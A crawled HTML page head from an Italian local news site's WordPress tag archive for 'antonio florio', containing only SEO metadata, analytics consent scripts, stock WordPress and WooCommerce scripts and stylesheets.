

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/antonio-florio/?amp=1
body_size: 46747
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>antonio florio Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-BIG-BAND-Swingtime.jpg"/>
<meta property="og:image:width" content="3000" />
<meta property="og:image:height" content="2002" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-09-01 11:11:58"/>
<meta property="og:article:modified_time" content="2018-09-01 11:11:59"/>
<meta property="og:article:tag" content="antonio florio"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="big band swing tome"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="musica"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="pisciotta"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="swing"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-BIG-BAND-Swingtime.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/antonio-florio/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/antonio-florio/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/antonio-florio/","url":"https://www.gazzettadisalerno.it/tag/antonio-florio/","name":"antonio florio Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/antonio-florio/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/antonio-florio/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-BIG-BAND-Swingtime.jpg","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/antonio-florio/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/antonio-florio/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-BIG-BAND-Swingtime.jpg","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2018/08/antonio-Florio-BIG-BAND-Swingtime.jpg","width":3000,"height":2002},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/antonio-florio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"antonio florio"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; antonio florio Feed del tag" href="https://www.gazzettadisalerno.it/tag/antonio-florio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
